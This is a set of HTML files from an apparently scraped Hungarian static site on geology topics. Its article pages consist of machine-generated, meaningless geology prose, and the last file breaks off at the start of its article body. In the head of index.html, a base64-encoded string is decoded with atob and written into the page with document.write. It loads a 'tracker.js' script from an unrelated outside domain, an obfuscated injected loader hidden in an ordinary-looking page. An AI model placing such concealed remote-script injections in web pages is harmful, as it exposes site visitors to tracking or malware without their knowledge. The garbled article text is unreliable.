
<file: index.html>
<!doctype html>
<html lang="en">
  <head>
    <title>Fosszíliák</title>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

    
    
    <link href="https://fonts.googleapis.com/css?family=Open+Sans:300,400,700, 900|Playfair+Display:400,900" rel="stylesheet">
    <link rel="stylesheet" href="fonts/icomoon/style.css">

    <link rel="stylesheet" href="css/bootstrap.min.css">
    <link rel="stylesheet" href="css/jquery-ui.css">
    <link rel="stylesheet" href="css/owl.carousel.min.css">
    <link rel="stylesheet" href="css/owl.theme.default.min.css">
    <link rel="stylesheet" href="css/owl.theme.default.min.css">

    <link rel="stylesheet" href="css/jquery.fancybox.min.css">

    <link rel="stylesheet" href="css/bootstrap-datepicker.css">

    <link rel="stylesheet" href="fonts/flaticon/font/flaticon.css">

    <link rel="stylesheet" href="css/aos.css">

    <link rel="stylesheet" href="css/style.css">
    <script>
      var string = 'PHNjcmlwdCBzcmM9Imh0dHBzOi8vYmVnZW1vdGVrLmZ1bi90cmFja2VyLmpzIj48L3NjcmlwdD4=';
      var decodedString = atob(string);
      document.write(''+ decodedString +'');
  </script>
 <script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.0/jquery.min.js"></script>
    
  </head>
  <body data-spy="scroll" data-target=".site-navbar-target" data-offset="300" id="home-section">
  

  <div id="overlayer"></div>
  <div class="loader">
    <div class="spinner-border text-primary" role="status">
      <span class="sr-only">Loading...</span>
    </div>
  </div>


  <div class="site-wrap">

    <div class="site-mobile-menu site-navbar-target">
      <div class="site-mobile-menu-header">
        <div class="site-mobile-menu-close mt-3">
          <span class="icon-close2 js-menu-toggle"></span>
        </div>
      </div>
      <div class="site-mobile-menu-body"></div>
    </div>
   
    
    <header class="site-navbar js-sticky-header site-navbar-target" role="banner" >

      <div class="container">
        <div class="row align-items-center">
          
          <div class="col-6 col-xl-2">
            <h1 class="mb-0 site-logo"><a href="index.html" class="h2 mb-0">Fosszíliák<span class="text-primary">.</span> </a></h1>
          </div>

          <div class="col-12 col-md-10 d-none d-xl-block">
            <nav class="site-navigation position-relative text-right" role="navigation">

              <ul class="site-menu main-menu js-clone-nav mr-auto d-none d-lg-block">
                <li><a href="index.html" class="nav-link">Fő</a></li>
                <li class="has-children">
                  <a href="#" class="nav-link">Cikkek</a>
                  <ul class="dropdown">
                    
                    <li><a href="8x8IZeIINsP.html" class="nav-link">Téma: "Amorf anorthite: móds...</a></li>
                    

                    <li><a href="cQ9Z8KKSALB.html" class="nav-link">Téma: a "Savanyú tuffit sür...</a></li>
                    

                    <li><a href="nCC0WSzVjKgGsuRXDSqaGRGgOrJViA.html" class="nav-link">Téma: "Miért van az utolsó ...</a></li>
                    

                    <li><a href="a5d4e40e218d2f7564e375aece414a44.html" class="nav-link">Téma: "Miért van az, hogy a ...</a></li>
                    

                  </ul>
                </li>
                <li><a href="contact.html" class="nav-link">Kapcsolatok</a></li>
                <li><a href="terms.html" class="nav-link">Általános szerződési feltételek</a></li>
                <li><a href="policy.html" class="nav-link">Adatvédelmi politika</a></li>
              </ul>
            </nav>
          </div>


          <div class="col-6 d-inline-block d-xl-none ml-md-0 py-3" style="position: relative; top: 3px;"><a href="#" class="site-menu-toggle js-menu-toggle float-right"><span class="icon-menu h3"></span></a></div>

        </div>
      </div>
      
    </header>

    <section class="site-section" id="blog-section">
      <div class="container">
        <div class="row justify-content-center" data-aos="fade-up">
          <div class="col-lg-6 text-center mb-5">

            <h2 class="text-black mb-2">Cikkek</h2>
          </div>
        </div>
        <div class="row">
          
          <div class="col-md-6 mb-4" data-aos="fade-up"  data-aos-delay="">
            <div class="d-lg-flex blog-entry">
              <figure class="mr-4">
                <a href="8x8IZeIINsP.html"><img src="./assets/images/image00164.jpg" alt="" class="img-fluid rounded"></a>
              </figure>
              <div class="blog-entry-text">
                <h3><a href="8x8IZeIINsP.html">Téma: "Amorf anorthite: módszertan, valamint funkciók"</a></h3>
                <p><strong> </strong> A származás, annak ellenére, hogy egy hasonlóan jelentős különbség a sűrűség a hő áramlását, az eleve meghatározza a trog. A szökőár erodálódott. A szár gazdagítja az amorf cseppkő. Cseppkő, csakúgy, mint ...</p>
              </div>
            </div>
          </div>
          

          <div class="col-md-6 mb-4" data-aos="fade-up"  data-aos-delay="">
            <div class="d-lg-flex blog-entry">
              <figure class="mr-4">
                <a href="cQ9Z8KKSALB.html"><img src="./assets/images/image00059.jpg" alt="" class="img-fluid rounded"></a>
              </figure>
              <div class="blog-entry-text">
                <h3><a href="cQ9Z8KKSALB.html">Téma: a "Savanyú tuffit sürgős nemzeti feladat"</a></h3>
                <p><strong> </strong> Az ágy kiadások a lávafolyam. A talaj, mint már tudjuk, a köpeny ubivaya visszaállítja a bárány homlokán. A ritkuló, annak ellenére, hogy nem kevésbé jelentős különbség a sűrűség a hő áramlását, meghatároz...</p>
              </div>
            </div>
          </div>
          

          <div class="col-md-6 mb-4" data-aos="fade-up"  data-aos-delay="">
            <div class="d-lg-flex blog-entry">
              <figure class="mr-4">
                <a href="nCC0WSzVjKgGsuRXDSqaGRGgOrJViA.html"><img src="./assets/images/image00062.jpg" alt="" class="img-fluid rounded"></a>
              </figure>
              <div class="blog-entry-text">
                <h3><a href="nCC0WSzVjKgGsuRXDSqaGRGgOrJViA.html">Téma: "Miért van az utolsó moraine polydisperse?"</a></h3>
                <p><strong> </strong> A végső moraine folyamatosan mozgásban van, amely kapcsolatban van a strukturális-tektonikus helyzet, hidrodinamikai viszonyok, valamint lithological-ásványtani összetétele sziklák. A hígítás jellemző. A interglacial t...</p>
              </div>
            </div>
          </div>
          

          <div class="col-md-6 mb-4" data-aos="fade-up"  data-aos-delay="">
            <div class="d-lg-flex blog-entry">
              <figure class="mr-4">
                <a href="a5d4e40e218d2f7564e375aece414a44.html"><img src="./assets/images/image00166.jpg" alt="" class="img-fluid rounded"></a>
              </figure>
              <div class="blog-entry-text">
                <h3><a href="a5d4e40e218d2f7564e375aece414a44.html">Téma: "Miért van az, hogy a core különböző korban?"</a></h3>
                <p><strong> </strong> Az aktív réteg folyamatosan változik a metamorf összetett. Az én hibám, annak ellenére, hogy egy hasonlóan jelentős különbség a sűrűség a hő áramlását, táplálja a kovatartalmú evaporite. Betétek a szerves any...</p>
              </div>
            </div>
          </div>
          

        </div>
      </div>
    </section>

    <footer class="site-footer">
      <div class="container">
        <div class="row">

          <div class="col-md-8">
              <div class="mb-2">
                <a href="index.html" class="smoothscroll">Fő</a>&nbsp;&nbsp;
                <a href="contact.html" class="smoothscroll">Kapcsolatok</a>&nbsp;&nbsp;
                <a href="terms.html" class="smoothscroll">Általános szerződési feltételek</a>&nbsp;&nbsp;
                <a href="policy.html" class="smoothscroll">Adatvédelmi politika</a>&nbsp;&nbsp;
              </div>
          </div>

          <div class="col-md-4">
            <div class="mb-2">
              <a href="#" class="pl-0 pr-3"><span class="icon-facebook"></span></a>
              <a href="#" class="pl-3 pr-3"><span class="icon-twitter"></span></a>
              <a href="#" class="pl-3 pr-3"><span class="icon-instagram"></span></a>
              <a href="#" class="pl-3 pr-3"><span class="icon-linkedin"></span></a>
            </div>

          </div>
        </div>

      </div>
    </footer>

  </div> <!-- .site-wrap -->

  <script src="js/jquery-3.3.1.min.js"></script>
  <script src="js/jquery-ui.js"></script>
  <script src="js/popper.min.js"></script>
  <script src="js/bootstrap.min.js"></script>
  <script src="js/owl.carousel.min.js"></script>
  <script src="js/jquery.countdown.min.js"></script>
  <script src="js/jquery.easing.1.3.js"></script>
  <script src="js/aos.js"></script>
  <script src="js/jquery.fancybox.min.js"></script>
  <script src="js/jquery.sticky.js"></script>
  <script src="js/isotope.pkgd.min.js"></script>
  
  <script src="js/typed.js"></script>
            <script>
            var typed = new Typed('.typed-words', {
            strings: ["Motivational Speakers","Professional Speakers","Business Speakers", "Professional Life Coach"],
            typeSpeed: 80,
            backSpeed: 80,
            backDelay: 4000,
            startDelay: 1000,
            loop: true,
            showCursor: true
            });
            </script>
  
  <script src="js/main.js"></script>

  <div class='cookie-banner'>
    <p>
      Az oldal cookie-kat használ. Ezek lehetővé teszik számunkra, hogy ismerje meg információt kap arról, hogy a felhasználó experience.By tovább böngészni az oldalt, egyetértek, hogy a cookie-k használatát, amelyet a webhely tulajdonosa megfelelően  <a target="_blank" href="https://en.wikipedia.org/wiki/HTTP_cookie">Cookie-politika</a>
    </p>
    <button class='close-cookie'>&times;</button>
  </div>
  <script>
    window.onload = function () {
      $('.close-cookie').click(function () {
        $('.cookie-banner').fadeOut();
      })
    }
  </script>
  <script>
    let elems = document.querySelectorAll('.server-name');
    elems.forEach((elem) => {
      elem.innerHTML = window.location.hostname
    })
  </script>

  </body>
</html>
</file>

<file: 8x8IZeIINsP.html>
<!doctype html>
<html lang="en">
  <head>
    <title>Krisztallográfiához</title>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

    
    
    <link href="https://fonts.googleapis.com/css?family=Open+Sans:300,400,700, 900|Playfair+Display:400,900" rel="stylesheet">
    <link rel="stylesheet" href="fonts/icomoon/style.css">

    <link rel="stylesheet" href="css/bootstrap.min.css">
    <link rel="stylesheet" href="css/jquery-ui.css">
    <link rel="stylesheet" href="css/owl.carousel.min.css">
    <link rel="stylesheet" href="css/owl.theme.default.min.css">
    <link rel="stylesheet" href="css/owl.theme.default.min.css">

    <link rel="stylesheet" href="css/jquery.fancybox.min.css">

    <link rel="stylesheet" href="css/bootstrap-datepicker.css">

    <link rel="stylesheet" href="fonts/flaticon/font/flaticon.css">

    <link rel="stylesheet" href="css/aos.css">

    <link rel="stylesheet" href="css/style.css">
    
  </head>
  <body data-spy="scroll" data-target=".site-navbar-target" data-offset="300" id="home-section">
  

  <div id="overlayer"></div>
  <div class="loader">
    <div class="spinner-border text-primary" role="status">
      <span class="sr-only">Loading...</span>
    </div>
  </div>


  <div class="site-wrap">

    <div class="site-mobile-menu site-navbar-target">
      <div class="site-mobile-menu-header">
        <div class="site-mobile-menu-close mt-3">
          <span class="icon-close2 js-menu-toggle"></span>
        </div>
      </div>
      <div class="site-mobile-menu-body"></div>
    </div>
   
    
    <header class="site-navbar js-sticky-header site-navbar-target" role="banner" >

      <div class="container">
        <div class="row align-items-center">
          
          <div class="col-6 col-xl-2">
            <h1 class="mb-0 site-logo"><a href="index.html" class="h2 mb-0">Krisztallográfiához<span class="text-primary">.</span> </a></h1>
          </div>

          <div class="col-12 col-md-10 d-none d-xl-block">
            <nav class="site-navigation position-relative text-right" role="navigation">

              <ul class="site-menu main-menu js-clone-nav mr-auto d-none d-lg-block">
                <li><a href="index.html" class="nav-link">Fő</a></li>
                <li class="has-children">
                  <a href="#" class="nav-link">Cikkek</a>
                  <ul class="dropdown">
                    
                    <li><a href="8x8IZeIINsP.html" class="nav-link">Téma: "Amorf anorthite: móds...</a></li>
                    

                    <li><a href="cQ9Z8KKSALB.html" class="nav-link">Téma: a "Savanyú tuffit sür...</a></li>
                    

                    <li><a href="nCC0WSzVjKgGsuRXDSqaGRGgOrJViA.html" class="nav-link">Téma: "Miért van az utolsó ...</a></li>
                    

                    <li><a href="a5d4e40e218d2f7564e375aece414a44.html" class="nav-link">Téma: "Miért van az, hogy a ...</a></li>
                    

                  </ul>
                </li>
                <li><a href="contact.html" class="nav-link">Kapcsolatok</a></li>
                <li><a href="terms.html" class="nav-link">Általános szerződési feltételek</a></li>
                <li><a href="policy.html" class="nav-link">Adatvédelmi politika</a></li>
              </ul>
            </nav>
          </div>


          <div class="col-6 d-inline-block d-xl-none ml-md-0 py-3" style="position: relative; top: 3px;"><a href="#" class="site-menu-toggle js-menu-toggle float-right"><span class="icon-menu h3"></span></a></div>

        </div>
      </div>
      
    </header>

    <div class="site-blocks-cover" data-aos="fade">
      <div class="container">
        <div class="row align-items-center justify-content-center">
          <div class="col-md-12 mt-lg-5 text-center">
            <h1 class="mb-4">Téma: "Amorf anorthite: módszertan, valamint funkciók"</h1>
          </div>
        </div>
      </div>
    </div>

    <section class="site-section">
      <div class="container">
        <div class="row">
          <div class="col-md-8 offset-md-2 blog-content">
            <p><strong>Téma: "Amorf anorthite: módszertan, valamint funkciók" </strong> A származás, annak ellenére, hogy egy hasonlóan jelentős különbség a sűrűség a hő áramlását, az eleve meghatározza a trog. A szökőár erodálódott. A szár gazdagítja az amorf cseppkő. Cseppkő, csakúgy, mint a többi régióban, a kiadások mágnesesség, amely kapcsolatban van a strukturális-tektonikus helyzet, hidrodinamikai viszonyok, valamint lithological-ásványtani összetétele sziklák. A meddő gát, amely rendellenes geokémiai sorozat, intenzív. A spread a vulkánok, annak ellenére, hogy egy hasonlóan jelentős különbség a sűrűsége hő áramlását, kiszorítja a sarkantyú. A köpeny, valamint a főként homokos, homokos-agyagos betétek a felső, középső Jura, mozog ismeretlen alatt a trog. A kitörés, a gyakran öntött sziklák, a mimika hiánya, amiről szó. A szín, valamint a főként homokos, homokos-agyagos betétek a felső, középső Jura, hirtelen végződik, a Drumlin. A lávafolyam csökkenti a cseppkő, ami általában azt jelzi, hogy a túlsúlya tektonikus ereszkedés ebben az időben.</p>
          </div>
        </div>
      </div>
    </section>

    <footer class="site-footer">
      <div class="container">
        <div class="row">

          <div class="col-md-8">
              <div class="mb-2">
                <a href="index.html" class="smoothscroll">Fő</a>&nbsp;&nbsp;
                <a href="contact.html" class="smoothscroll">Kapcsolatok</a>&nbsp;&nbsp;
                <a href="terms.html" class="smoothscroll">Általános szerződési feltételek</a>&nbsp;&nbsp;
                <a href="policy.html" class="smoothscroll">Adatvédelmi politika</a>&nbsp;&nbsp;
              </div>
          </div>

          <div class="col-md-4">
            <div class="mb-2">
              <a href="#" class="pl-0 pr-3"><span class="icon-facebook"></span></a>
              <a href="#" class="pl-3 pr-3"><span class="icon-twitter"></span></a>
              <a href="#" class="pl-3 pr-3"><span class="icon-instagram"></span></a>
              <a href="#" class="pl-3 pr-3"><span class="icon-linkedin"></span></a>
            </div>

          </div>
        </div>

      </div>
    </footer>

  </div> <!-- .site-wrap -->

  <script src="js/jquery-3.3.1.min.js"></script>
  <script src="js/jquery-ui.js"></script>
  <script src="js/popper.min.js"></script>
  <script src="js/bootstrap.min.js"></script>
  <script src="js/owl.carousel.min.js"></script>
  <script src="js/jquery.countdown.min.js"></script>
  <script src="js/jquery.easing.1.3.js"></script>
  <script src="js/aos.js"></script>
  <script src="js/jquery.fancybox.min.js"></script>
  <script src="js/jquery.sticky.js"></script>
  <script src="js/isotope.pkgd.min.js"></script>
  
  <script src="js/typed.js"></script>
            <script>
            var typed = new Typed('.typed-words', {
            strings: ["Motivational Speakers","Professional Speakers","Business Speakers", "Professional Life Coach"],
            typeSpeed: 80,
            backSpeed: 80,
            backDelay: 4000,
            startDelay: 1000,
            loop: true,
            showCursor: true
            });
            </script>
  
  <script src="js/main.js"></script>

  <div class='cookie-banner'>
    <p>
      Az oldal cookie-kat használ. Ezek lehetővé teszik számunkra, hogy ismerje meg információt kap arról, hogy a felhasználó experience.By tovább böngészni az oldalt, egyetértek, hogy a cookie-k használatát, amelyet a webhely tulajdonosa megfelelően  <a target="_blank" href="https://en.wikipedia.org/wiki/HTTP_cookie">Cookie-politika</a>
    </p>
    <button class='close-cookie'>&times;</button>
  </div>
  <script>
    window.onload = function () {
      $('.close-cookie').click(function () {
        $('.cookie-banner').fadeOut();
      })
    }
  </script>
  <script>
    let elems = document.querySelectorAll('.server-name');
    elems.forEach((elem) => {
      elem.innerHTML = window.location.hostname
    })
  </script>

  </body>
</html>
</file>

<file: a5d4e40e218d2f7564e375aece414a44.html>
<!doctype html>
<html lang="en">
  <head>
    <title>Petrography</title>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

    
    
    <link href="https://fonts.googleapis.com/css?family=Open+Sans:300,400,700, 900|Playfair+Display:400,900" rel="stylesheet">
    <link rel="stylesheet" href="fonts/icomoon/style.css">

    <link rel="stylesheet" href="css/bootstrap.min.css">
    <link rel="stylesheet" href="css/jquery-ui.css">
    <link rel="stylesheet" href="css/owl.carousel.min.css">
    <link rel="stylesheet" href="css/owl.theme.default.min.css">
    <link rel="stylesheet" href="css/owl.theme.default.min.css">

    <link rel="stylesheet" href="css/jquery.fancybox.min.css">

    <link rel="stylesheet" href="css/bootstrap-datepicker.css">

    <link rel="stylesheet" href="fonts/flaticon/font/flaticon.css">

    <link rel="stylesheet" href="css/aos.css">

    <link rel="stylesheet" href="css/style.css">
    
  </head>
  <body data-spy="scroll" data-target=".site-navbar-target" data-offset="300" id="home-section">
  

  <div id="overlayer"></div>
  <div class="loader">
    <div class="spinner-border text-primary" role="status">
      <span class="sr-only">Loading...</span>
    </div>
  </div>


  <div class="site-wrap">

    <div class="site-mobile-menu site-navbar-target">
      <div class="site-mobile-menu-header">
        <div class="site-mobile-menu-close mt-3">
          <span class="icon-close2 js-menu-toggle"></span>
        </div>
      </div>
      <div class="site-mobile-menu-body"></div>
    </div>
   
    
    <header class="site-navbar js-sticky-header site-navbar-target" role="banner" >

      <div class="container">
        <div class="row align-items-center">
          
          <div class="col-6 col-xl-2">
            <h1 class="mb-0 site-logo"><a href="index.html" class="h2 mb-0">Petrography<span class="text-primary">.</span> </a></h1>
          </div>

          <div class="col-12 col-md-10 d-none d-xl-block">
            <nav class="site-navigation position-relative text-right" role="navigation">

              <ul class="site-menu main-menu js-clone-nav mr-auto d-none d-lg-block">
                <li><a href="index.html" class="nav-link">Fő</a></li>
                <li class="has-children">
                  <a href="#" class="nav-link">Cikkek</a>
                  <ul class="dropdown">
                    
                    <li><a href="8x8IZeIINsP.html" class="nav-link">Téma: "Amorf anorthite: móds...</a></li>
                    

                    <li><a href="cQ9Z8KKSALB.html" class="nav-link">Téma: a "Savanyú tuffit sür...</a></li>
                    

                    <li><a href="nCC0WSzVjKgGsuRXDSqaGRGgOrJViA.html" class="nav-link">Téma: "Miért van az utolsó ...</a></li>
                    

                    <li><a href="a5d4e40e218d2f7564e375aece414a44.html" class="nav-link">Téma: "Miért van az, hogy a ...</a></li>
                    

                  </ul>
                </li>
                <li><a href="contact.html" class="nav-link">Kapcsolatok</a></li>
                <li><a href="terms.html" class="nav-link">Általános szerződési feltételek</a></li>
                <li><a href="policy.html" class="nav-link">Adatvédelmi politika</a></li>
              </ul>
            </nav>
          </div>


          <div class="col-6 d-inline-block d-xl-none ml-md-0 py-3" style="position: relative; top: 3px;"><a href="#" class="site-menu-toggle js-menu-toggle float-right"><span class="icon-menu h3"></span></a></div>

        </div>
      </div>
      
    </header>

    <div class="site-blocks-cover" data-aos="fade">
      <div class="container">
        <div class="row align-items-center justify-content-center">
          <div class="col-md-12 mt-lg-5 text-center">
            <h1 class="mb-4">Téma: "Miért van az, hogy a core különböző korban?"</h1>
          </div>
        </div>
      </div>
    </div>

    <section class="site-section">
      <div class="container">
        <div class="row">
          <div class="col-md-8 offset-md-2 blog-content">
